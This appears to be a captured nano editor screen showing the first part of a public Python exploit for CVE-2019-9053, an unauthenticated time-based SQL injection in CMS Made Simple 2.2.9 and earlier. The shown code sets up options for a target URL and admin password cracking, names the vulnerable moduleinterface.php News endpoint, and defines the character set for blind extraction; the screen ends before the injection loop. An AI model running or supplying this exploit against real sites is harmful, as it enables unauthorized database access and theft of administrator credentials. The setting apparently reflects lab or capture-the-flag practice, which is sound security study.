 GNU nano 8.7 exploit.py
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053

import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib

parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)

options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
    exit()

url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()
dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'

^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward